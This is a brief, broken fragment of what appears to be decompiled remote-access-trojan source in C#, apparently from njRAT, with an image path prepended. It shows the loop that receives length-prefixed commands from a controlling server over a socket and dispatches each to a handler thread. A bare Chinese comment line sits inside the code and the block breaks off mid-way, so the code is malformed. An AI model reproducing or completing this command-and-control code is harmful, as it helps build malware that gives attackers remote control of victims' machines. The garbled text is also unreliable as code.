 if (OK.C.Available < 1)
{
OK.C.Client.Poll(-1, SelectMode.SelectRead);
}
while (OK.C.Available != 0)
{
if (num != -1L)
{
OK.b = new byte[OK.C.Available + 1];
long num3 = num - OK.MeM.Length;
if (unchecked((long)OK.b.Length) > num3)
{
OK.b = new byte[(int)(num3 - 1L) + 1];
}
int count = OK.C.Client.Receive(OK.b, 0, OK.b.Length, SocketFlags.None);
OK.MeM.Write(OK.b, 0, count);
if (OK.MeM.Length == num)
{
num = -1L;
Thread thread = new Thread(delegate(object a0)
{
OK.Ind((byte[])a0);
}, 1);
执行命令线程
thread.Start(OK.MeM.ToArray());
thread.Join(100);
OK.MeM.Dispose();
OK.MeM = new MemoryStream();
}
goto IL_1B;
}